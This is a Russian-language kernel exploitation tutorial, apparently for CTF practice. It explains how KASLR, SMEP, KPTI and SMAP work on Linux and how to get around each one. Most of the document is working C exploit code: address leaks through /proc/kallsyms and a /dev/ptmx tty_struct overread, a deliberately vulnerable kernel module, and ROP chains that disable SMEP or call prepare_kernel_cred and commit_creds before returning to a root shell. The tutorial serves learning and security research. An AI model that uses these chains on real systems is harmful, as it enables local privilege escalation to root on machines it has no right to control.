Рандомизация структуры адресного пространства ядра (KALSR)
KALSR действует как средство защиты пространства ядра, чтобы затруднить атаки на перехват потока управления путем рандомизации базового адреса ядра при загрузке. Рандомизируя базовый адрес, мы больше не можем жестко закодировать значения для перехода в память ядра. Подобно ASLR в пользовательском пространстве, нам нужна некая форма утечки, чтобы знать, куда переходить дальше.
Утечка через /proc/kallsyms
Без KASLR вы можете увидеть через /proc/kallsyms, что адреса пространства ядра одинаковы при всех загрузках. В данном примере пользователи имеют доступ к /proc/kallsyms, что дает нам утечку указателей функций.
Поскольку рандомизация происходит только один раз при загрузке, любая утечка указателя функции во время загрузки ядра может быть использована для определения базового адреса ядра! Это означает, что мы можем прочитать символы ядра с помощью cat /proc/kallsyms и использовать их в нашем эксплойте. В качестве альтернативы я написал ниже функцию для открытия /proc/kallsyms и извлечения функций commitcreds и preparekernel_cred.
Код:
/*
* Our kernel addresses for commit_creds and prepare_kernel_cred
* are available in /proc/kallsyms. We can read them here and
* store them globally to reference later
*/
void get_kernel_addresses() {
FILE *fp;
char *line = NULL;
size_t len = 0;
ssize_t read;
fp = fopen("/proc/kallsyms", "r");
if (fp == NULL)
exit_and_log("failed to open kallsyms\n");
while ((read = getline(&line, &len, fp)) != -1) {
if (strstr(line, "prepare_kernel_cred") != NULL) {
prepare_kernel_cred = strtoul(line, NULL, 16);
}
if (strstr(line, "commit_creds") != NULL) {
commit_creds = strtoul(line, NULL, 16);
}
}
fclose(fp);
if (line)
free(line);
printf("prepare_kernel_cred\t: 0x%lX\n", prepare_kernel_cred);
printf("commit_creds\t\t: 0x%lX\n", commit_creds);
}Утечка базы ядра через /dev/ptmx
Мы не всегда имеем доступ к /proc/kallsyms . Часто для определения базового адреса ядра нам требуется утечка полезного адреса. Очень популярным адресом для утечки является адрес tty_operations через tty_struct . Мы можем получить этот адрес, когда наша задача/модуль выделит объект размером около 0x2e8 и выполнит перечитывание. Я написал пример модуля ядра, который мы будем использовать для утечки базы ядра:
Код:
char *hackme_buf;
static int device_open(struct inode *inode, struct file *filp) {
printk(KERN_ALERT "Device opened.");
hackme_buf = kmalloc(0x400, 0);
return 0;
}
static int device_release(struct inode *inode, struct file *filp) {
printk(KERN_ALERT "Device closed.");
kfree(hackme_buf);
return 0;
}
static ssize_t device_read(struct file *filp, char *buf, size_t len,
loff_t *offset) {
if (memcpy(buf, hackme_buf, len))
return -14LL;
return len;
}Вот тут-то и вступает в игру /dev/ptmx! Это удобное символьное устройство выделяет struct через kmalloc и помещает в кучу с указателем функции, который мы можем слить прямо в его начале. Структура выглядит примерно так:
Код:
struct tty_struct {
int magic; // <-- MAGIC value is 0x5401
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
/* ...... */
}
Код:
void main() {
int fd;
unsigned long kernel_base;
/*
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops; <-- want to leak this
...
*/
// This will allocate our kernel buffer
fd = open(KERN_MODULE, O_RDWR);
if (fd < 0)
exit_and_log("Failed to open kernel module\n");
// Opening this character device will allocate a
// tty_struct on the heap for us. We can use a
// heap overread to leak out
int ptmx = open("/dev/ptmx", O_RDWR | O_NOCTTY);
kernel_base = do_leak(fd);
close(fd);
}
Код:
unsigned long do_leak(int fd) {
int bytes_read;
unsigned long *buf = NULL;
unsigned int leak_offset = 128;
unsigned int tty_offset = 131;
buf = malloc(BUF_SIZE);
if (buf == NULL)
exit_and_log("Failed to malloc\n");
memset(buf, '\x00', BUF_SIZE);
bytes_read = read(fd, buf, BUF_SIZE);
for (int i = 0; i < (BUF_SIZE / WORD_SIZE); i++) {
if (i == leak_offset) {
if ((buf[i] & 0xffff) == TTY_MAGIC) {
printf("buf + 0x%X\t: %lX <------- tty_struct magic\n", i * WORD_SIZE,
buf[i]);
} else {
printf("buf + 0x%X\t: %lX <------- leak failed\n", i * WORD_SIZE,
buf[i]);
break;
}
}
else if (i == tty_offset) {
printf("buf + 0x%X\t: %lX <------- tty_operations\n", i * WORD_SIZE,
buf[i]);
}
else {
printf("buf + 0x%X\t: %lX\n", i * WORD_SIZE, buf[i]);
}
}
free(buf);
return 0;


}Почему нам важен указатель tty_operations? Он указывает на ptm_unix98_ops, который имеет жестко закодированное смещение от нашей базы ядра! Мы можем найти адрес базы ядра, быстро просмотрев /proc/kallsyms и отыскав startup_64

Затем мы можем взять адрес tty_operations и вычесть его из нашего базового адреса, чтобы получить наше смещение!
0xFFFFFFFFA966B880 - 0xffffffffa8600000 дали мне смещение 0x106b880, которое я теперь могу применить к нашей утечке tty_operations.
Весь эксплойт тут
Защита от выполнения в режиме супервизора (SMEP)
это средство защиты, введенное инженерами google в ядро Linux, которое предотвращает работу эксплойтов ret2usr. Находясь в режиме ядра (ring0), процесс не может выполнять команды со страниц в пользовательском пространстве. Это аппаратная функция, предлагаемая чипами intel и контролируемая параметром регистра C4 . На устройствах ARM применяется то же самое.
Мы можем проверить наличие SMEP через /proc/cpuinfo:
Код:
# cat /proc/cpuinfo | grep smep
flags : fpu de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx lm constant_tsc nopl xtopology cpuid pni cx16 hypervisor smep smapДо появления ядра Linux 5.1
Один из методов, заключается в обнулении 20-го бита регистра CR4. Для этого Андрей Коновалов использовал примитив func(data) для вызова native_write_cr4(val) с val, у которого 20-й (и 21-й) бит установлен в 0.
В исходном коде ядра видно, что функция принимает произвольное значение и пытается установить регистр CR4 в указанное значение. Однако мы можем видеть, что функция упоминает о некоторой фиксации битов!
Код:
void native_write_cr4(unsigned long val)
{
unsigned long bits_changed = 0;
set_register:
asm volatile("mov %0,%%cr4": "+r" (val) : : "memory");
if (static_branch_likely(&cr_pinning)) {
if (unlikely((val & cr4_pinned_mask) != cr4_pinned_bits)) {
bits_changed = (val & cr4_pinned_mask) ^ cr4_pinned_bits;
val = (val & ~cr4_pinned_mask) | cr4_pinned_bits;
goto set_register;
}
/* Warn after we've corrected the changed bits. */
WARN_ONCE(bits_changed, "pinned CR4 bits changed: 0x%lx!?\n",
bits_changed);
}
}
Код:
/* Эти биты не должны менять своего значения после завершения инициализации процессора. */
static const unsigned long cr4_pinned_mask =
X86_CR4_SMEP | X86_CR4_SMAP | X86_CR4_UMIP | X86_CR4_FSGSBASE;
Код:
$ ./linux-5.4/scripts/extract-vmlinux linux-5.4/arch/x86/boot/bzImage > vmlinux
$ ROPgadget --binary vmlinux > kernel_gadgets
$ cat kernel_gadgets| grep ': pop rdi ; ret'
0x000000000003be1d : pop rdi ; retИспользуя это, мы можем построить небольшую цепочку ROP, которая заканчивается переходом в нашу функцию give_me_root:
Код:
unsigned long pop_rdi_ret = 0x3be1d;
unsigned long native_write_cr4_offset = 0x2ddf0;
void overwrite_pc(int fd, unsigned long stack_cookie, unsigned long kernel_base) {
unsigned long *buf = NULL; //[BUF_SIZE];
unsigned int cookie_offset = 16;
int bytes_written;
buf = malloc(BUF_SIZE);
if (buf == NULL)
exit_and_log("Failed to malloc\n");
memset(buf, '\x00', BUF_SIZE);
buf[cookie_offset] = stack_cookie;
buf[cookie_offset + 1] = 0x4141414141414141; // rbx
buf[cookie_offset + 2] = kernel_base + pop_rdi_ret;
buf[cookie_offset + 3] = 0x6f0; // or 0x407f0
/*
* 0x407f0 -> 0b1000000011111110000
* 0x6f0 -> 0b11011110000
*/
buf[cookie_offset + 4] = kernel_base + native_write_cr4;
// Once SMEP is off, we can return to userspace pages again!
buf[cookie_offset + 5] = (unsigned long)give_me_root;
// After this write we won't return to the
// rest of this function
bytes_written = write(fd, buf, BUF_SIZE);
printf("Write returned %d\n", bytes_written);
free(buf);
}[CODE]
Если бит SMEP заблокирован, то мы не можем перезаписать эту часть регистра CR4 нашей собственной полезной нагрузкой, и нам необходимо выполнить ROP для вызовов prepare_kernel_cred и commit_creds. Шаги, которые нам нужно предпринять, просты. Нам нужно реализовать псевдоассемблер в виде вызовов ROP:
[CODE]
mov rdi, 0
call prepare_kernel_cred
mod rax, rdi
call commit_creds
swapgs

iretqЗапуск предыдущей полезной нагрузки ret2user приведет к panic kernel:
Процесс генерации цепочки rop в ядре довольно прост, и вы не столкнетесь с какими-либо препятствиями. Мой код для переполнения приведен ниже:
Код:
// 0xffffffff8103be1d : pop rdi ; ret
unsigned long pop_rdi_ret = 0xffffffff8103be1d;
// 0xffffffff81033b50 : mov rax, rdi ; ret
unsigned long mov_rax_rdi = 0xffffffff81033b50;
//0xffffffff81c00eaa : swapgs ; popfq ; ret
unsigned long swapgs_popfq_ret = 0xffffffff81c00eaa;
//ffffffff810240c2: 48 cf iretq
unsigned long iretq = 0xffffffff810240c2;
void overwrite_pc(int fd, unsigned long stack_cookie, unsigned long kernel_base) {
unsigned long *buf = NULL; //[BUF_SIZE];
unsigned int cookie_offset = 16;
int bytes_written;
buf = malloc(BUF_SIZE);
if (buf == NULL)
exit_and_log("Failed to malloc\n");
memset(buf, '\x00', BUF_SIZE);
user_rip = (unsigned long)drop_shell;
buf[cookie_offset] = stack_cookie;
buf[cookie_offset + 1] = 0x4141414141414141; // rbx
buf[cookie_offset + 2] = pop_rdi_ret;
buf[cookie_offset + 3] = 0 ; // Argument for prepare_kernel_cred
buf[cookie_offset + 4] = prepare_kernel_cred;
buf[cookie_offset + 5] = mov_rax_rdi; // move cred struct to argument
buf[cookie_offset + 6] = commit_creds;
buf[cookie_offset + 7] = swapgs_popfq_ret;
buf[cookie_offset + 8] = 0xDEADBEEF; // value for popfq
buf[cookie_offset + 9] = iretq; // swap from kernel to userspace
buf[cookie_offset + 10] = user_rip; // <-- here is drop shell function
buf[cookie_offset + 11] = user_cs;
buf[cookie_offset + 12] = user_rflags;
buf[cookie_offset + 13] = user_sp;
buf[cookie_offset + 14] = user_ss;
// After this write we won't return to the
// rest of this function
bytes_written = write(fd, buf, BUF_SIZE);
printf("Write returned %d\n", bytes_written);
free(buf);
}УСПЕХ!

Изоляция таблиц страниц ядра (KPTI) - документирована как контрмера против атак на совместное пространство пользователя и пространство ядра, таких как Meltdown.
Существует набор уникальных таблиц страниц для пространства пользователя и уникальный набор для пространства ядра. При переходе в режим работы ядра или из режима работы ядра используемые в данный момент таблицы страниц меняются местами между пространством ядра и пространством пользователя. Следовательно, поскольку это защита от атаки типа Meltdown, нашему примеру переполнения буфера не нужно много добавлять к существующему эксплойту, чтобы преодолеть это смягчение. Досадно, но все, что он делает, это посылает segfault нашему процессу при возврате из пространства ядра в пространство пользователя в нашем эксплойте kernel_rop. Сценарий ./launch_SMEP_KPTI.sh запускает пример ядра с включенным KPTI, и выполнение нашего существующего эксплойта приводит к segfault:
Существует два основных способа преодоления этого недостатка:
Обработчик сигналов
Поскольку нашему процессу посылается segfault, мы можем зарегистрировать обработчик сигналов для обработки этого segfault и вызова нашей функции drop_shell. Главная функция нашего эксплойта будет выглядеть следующим образом:
Код:
void main() {
/*
* Interacting with this kernel module is easy
* just treat it like a file
*/
int fd;
unsigned long stack_cookie;
fd = open(KERN_MODULE, O_RDWR);
if (fd < 0)
exit_and_log("Failed to open kernel module\n");
/*
* Just like a userspace buffer overflow, a stack
* read will give us the stack cookie that we can
* use when doing our kernel space overflow
*/
stack_cookie = do_leak(fd);
/*
* Get prepare_kernel_cred and commit_creds using
* /proc/kallsyms
*/
get_kernel_addresses();
/*
* Get registers that we'll need to restore later
*/
save_state();
/*
* KPTI will issue a SEGFAULT when returning to userspace
* So we can simply register a signal handler to catch
* this signal and run the drop_shell function instead
*/
signal(SIGSEGV, drop_shell);
/*
* Overwrite the program counter and execute our
* shellcode!
*/
overwrite_pc(fd, stack_cookie, kernel_base);
printf("At end of main\n");
close(fd);
}Это простое дополнение должно работать в большинстве случаев CTF, и мы можем снова запустить наш оригинальный эксплойт и убедиться, что он работает:
Техника KPTI trampoline
Идея этой техники заключается в использовании существующего в ядре метода перехода между таблицами страниц пользовательского пространства и пространства ядра в нашем эксплойте для изящного перехода к нашей функции drop_shell.
Функция swapgs_restore_regs_and_return_to_usermode используется для перехода между этими двумя страницами, и с соответствующей утечкой мы можем повторно использовать эту функцию в нашей цепочке rop.
Код:
POP_REGS pop_rdi=0
/*
* The stack is now user RDI, orig_ax, RIP, CS, EFLAGS, RSP, SS.
* Save old stack pointer and switch to trampoline stack.
*/
movq %rsp, %rdi
movq PER_CPU_VAR(cpu_tss_rw + TSS_sp0), %rsp
UNWIND_HINT_EMPTY
/* Copy the IRET frame to the trampoline stack. */
pushq 6*8(%rdi) /* SS */
pushq 5*8(%rdi) /* RSP */
pushq 4*8(%rdi) /* EFLAGS */
pushq 3*8(%rdi) /* CS */
pushq 2*8(%rdi) /* RIP */
/* Push user RDI on the trampoline stack. */
pushq (%rdi)
/*
* We are on the trampoline stack. All regs except RDI are live.
* We can do future final exit work right here.
*/
STACKLEAK_ERASE_NOCLOBBER
SWITCH_TO_USER_CR3_STACK scratch_reg=%rdi
/* Restore RDI. */
popq %rdi
SWAPGS
INTERRUPT_RETURNВы можете использовать всю функцию, однако вам понадобится много фиктивных регистров для макроса POP_REGS, который будет пытаться выгрузить каждый регистр в стек. Вместо этого, поскольку мы управляем счетчиком программы, мы обычно хотим перепрыгнуть в середину этой функции около первой инструкции mov, чтобы следовать за инструкциями swapgs и iretq. Поэтому вместо регистрации обработчика сигналов мы просто добавляем гаджет в конец нашей цепочки rop, указывающий на батут kpti с некоторыми фиктивными значениями для дополнительных инструкций pop:
Код:
buf[cookie_offset] = stack_cookie;
buf[cookie_offset + 1] = 0x4141414141414141; // rbx
buf[cookie_offset + 2] = 0x4141414141414242; // rdx
buf[cookie_offset + 3] = pop_rdi_ret;
buf[cookie_offset + 4] = 0 ; // Argument for prepare_kernel_cred
buf[cookie_offset + 5] = prepare_kernel_cred;
buf[cookie_offset + 6] = mov_rax_rdi; // move cred struct to argument
buf[cookie_offset + 7] = commit_creds;
buf[cookie_offset + 8] = kpti_trampoline;
buf[cookie_offset + 9] = 0x0; // < --- rax
buf[cookie_offset + 10] = 0x0; // < --- rdi
buf[cookie_offset + 11] = user_rip; // <-- here is drop shell function
buf[cookie_offset + 12] = user_cs;
buf[cookie_offset + 13] = user_rflags;
buf[cookie_offset + 14] = user_sp;
buf[cookie_offset + 15] = user_ss;Предотвращение доступа в режиме супервизора (SMAP)
Предотвращение доступа к режиму супервизора является средством защиты / подробнее тут / для предотвращения выполнения процессором, работающим в режиме ядра, инструкций пользовательского режима.
В регистре управления CR4 есть бит SMAP, который определяет, разрешен ли доступ к памяти пользовательского пространства в привилегированном режиме. Если бит установлен и процессор пытается получить доступ к области памяти пользовательского пространства, то ошибка страницы вызовет нарушение SMAP и приведет к OOPS. Это означает, что ROPChain не может быть сохранен в пользовательском пространстве, иначе произойдет нарушение SMAP. Во всей этой серии эксплойтов цепочка хранилась в пространстве ядра, поэтому существующий эксплойт будет работать и при добавлении защиты SMAP.